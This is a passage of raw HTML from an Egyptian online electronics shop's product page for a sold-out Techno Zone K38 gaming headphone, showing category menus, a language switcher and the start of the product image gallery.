					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-78"><a class="pf-value" href="https://highendtec.com/product-category/accessories/" data-val="accessories" data-title="Accessories" >Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://highendtec.com/product-category/accessories/cables/" data-val="cables" data-title="Cables" >Cables</a>
</li>
	<li class="cat-item cat-item-795"><a class="pf-value" href="https://highendtec.com/product-category/accessories/car-accessories/" data-val="car-accessories" data-title="Car Accessories" >Car Accessories</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://highendtec.com/product-category/accessories/converters/" data-val="converters" data-title="Converters" >Converters</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://highendtec.com/product-category/accessories/flash-drive/" data-val="flash-drive" data-title="Flash Drive" >Flash Drive</a>
</li>
	<li class="cat-item cat-item-802"><a class="pf-value" href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" data-val="mobile-phone-accessories" data-title="Mobile Phone Accessories" >Mobile Phone Accessories</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://highendtec.com/product-category/accessories/usb-hub/" data-val="usb-hub" data-title="USB HUB" >USB HUB</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://highendtec.com/product-category/accessories/video-capture-card/" data-val="video-capture-card" data-title="Video Capture Card" >Video Capture Card</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-759"><a class="pf-value" href="https://highendtec.com/product-category/bags/" data-val="bags" data-title="Bags" >Bags</a>
</li>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://highendtec.com/product-category/fans-cooling/" data-val="fans-cooling" data-title="Fans &amp; Cooling" >Fans &amp; Cooling</a>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://highendtec.com/product-category/gamepads/" data-val="gamepads" data-title="Gamepads" >Gamepads</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://highendtec.com/product-category/gaming-combo/" data-val="gaming-combo" data-title="Gaming Combo" >Gaming Combo</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://highendtec.com/product-category/headphone/" data-val="headphone" data-title="Headphone" >Headphone</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://highendtec.com/product-category/headset/" data-val="headset" data-title="Headset" >Headset</a>
</li>
	<li class="cat-item cat-item-21"><a class="pf-value" href="https://highendtec.com/product-category/keyboard/" data-val="keyboard" data-title="Keyboard" >Keyboard</a>
<ul class='children'>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://highendtec.com/product-category/keyboard/ofiice-combo/" data-val="ofiice-combo" data-title="Ofiice Combo" >Ofiice Combo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-74"><a class="pf-value" href="https://highendtec.com/product-category/microphone/" data-val="microphone" data-title="Microphone" >Microphone</a>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://highendtec.com/product-category/mouse/" data-val="mouse" data-title="Mouse" >Mouse</a>
</li>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://highendtec.com/product-category/mouse-pad/" data-val="mouse-pad" data-title="Mouse Pad" >Mouse Pad</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://highendtec.com/product-category/network-gears/" data-val="network-gears" data-title="Network Gears" >Network Gears</a>
</li>
	<li class="cat-item cat-item-79"><a class="pf-value" href="https://highendtec.com/product-category/speakers/" data-val="speakers" data-title="Speakers" >Speakers</a>
</li>
	<li class="cat-item cat-item-737"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/" data-val="wearable-accessories" data-title="Wearable Accessories" >Wearable Accessories</a>
<ul class='children'>
	<li class="cat-item cat-item-739"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/bags-2/" data-val="bags-2" data-title="Bags / Lap Shirt / Sleeves" >Bags / Lap Shirt / Sleeves</a>
</li>
	<li class="cat-item cat-item-738"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" data-val="smart-watches" data-title="Smart Watches" >Smart Watches</a>
</li>
	<li class="cat-item cat-item-740"><a class="pf-value" href="https://highendtec.com/product-category/wearable-accessories/straps/" data-val="straps" data-title="Straps" >Straps</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://highendtec.com/product-category/webcam/" data-val="webcam" data-title="Webcam" >Webcam</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://highendtec.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://highendtec.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://highendtec.com/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://highendtec.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="(max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://highendtec.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
				<link rel="stylesheet" id="wd-header-categories-nav-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.4.3" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.4.3" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-nav-vertical-design-default-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.4.3" type="text/css" media="all" /> 			
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-16203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/keyboard/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">Keyboard</span></a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/mouse/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">Mouse</span></a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/mouse-pad/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">Mouse Pad</span></a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/gaming-combo/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">Gaming Combo</span></a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/headset/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">Headset</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/microphone/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">Microphone</span></a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/speakers/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">Speakers</span></a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/webcam/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">Webcam</span></a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/fans-cooling/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">Fans &amp; Cooling</span></a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/gamepads/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">Gamepads</span></a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/cables/" class="woodmart-nav-link">Cables</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/converters/" class="woodmart-nav-link">Converters</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/flash-drive/" class="woodmart-nav-link">Flash Drive</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/video-capture-card/" class="woodmart-nav-link">Video Capture Card</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/usb-hub/" class="woodmart-nav-link">USB HUB</a></li>
	<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/car-accessories/" class="woodmart-nav-link">Car Accessories</a></li>
	<li id="menu-item-15805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/accessories/mobile-phone-accessories/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/network-gears/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">Network Gears</span></a></li>
<li id="menu-item-15256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">Wearable Accessories</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/bags-2/" class="woodmart-nav-link">Bags / Lap Shirt / Sleeves</a></li>
	<li id="menu-item-15266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/smart-watches/" class="woodmart-nav-link">Smart Watches</a></li>
	<li id="menu-item-15269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1 wd-event-hover" ><a href="https://highendtec.com/product-category/wearable-accessories/straps/" class="woodmart-nav-link">Straps</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
				<link rel="stylesheet" id="wd-mod-nav-menu-label-css" href="https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.3" type="text/css" media="all" /> 			<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9516 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9517 item-level-0 menu-simple-dropdown wd-event-hover item-with-label item-label-red" ><a href="https://highendtec.com/deals/" class="woodmart-nav-link"><span class="nav-link-text">Deals</span><span class="menu-label menu-label-red">Sale</span></a></li>
<li id="menu-item-9518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9518 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/new-arrivals/" class="woodmart-nav-link"><span class="nav-link-text">New Arrivals</span></a></li>
<li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9519 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link-1" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-ar item-level-1 wd-event-hover" ><a title="Arabic" href="https://highendtec.com/ar/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"Arabic","url":"https:\/\/highendtec.com\/ar\/product\/techno-zone-k38-gaming-headphone-usb-virtual-surround\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"English","url":"https:\/\/highendtec.com\/product\/techno-zone-k38-gaming-headphone-usb-virtual-surround\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-11246" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-11246 status-publish first outofstock product_cat-headset product_tag-gaming-headset product_tag-technozone has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-techno-zone label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="techno-zone" decoding="async" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/techno-zone.png" srcset="" /></span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://highendtec.com/wp-content/uploads/2022/02/k38--150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/02/k38-.jpg"><img width="700" height="700" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="k38----" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/02/k38-.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/02/k38-.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/k38--700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/k38--700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/02/k38--300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/02/k38--800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/02/k38--150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/02/k38--768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/02/k38--70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/02/k38--860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/02/k38--430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/02/k38-.jpg 1000w" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/02/k38-1-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/02/k38-1.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="k38-1" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/02/k38-1.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/02/k38-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/k38-1-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/k38-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/02/k38-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/02/k38-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/02/k38-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/02/k38-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/02/k38-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/02/k38-1.jpg 800w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/02/k38-2-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/02/k38-2.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="k38-2" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/02/k38-2.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/02/k38-2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/k38-2-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/k38-2-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/02/k38-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/02/k38-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/02/k38-2-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/02/k38-2-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/02/k38-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/02/k38-2.jpg 800w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/02/k38-4-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/02/k38-4.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="k38-4" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/02/k38-4.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/02/k38-4.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/k38-4-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/k38-4-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/02/k38-4-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/02/k38-4-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/02/k38-4-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/02/k38-4-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/02/k38-4-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/02/k38-4.jpg 800w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/02/k38-5-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/02/k38-5.jpg">
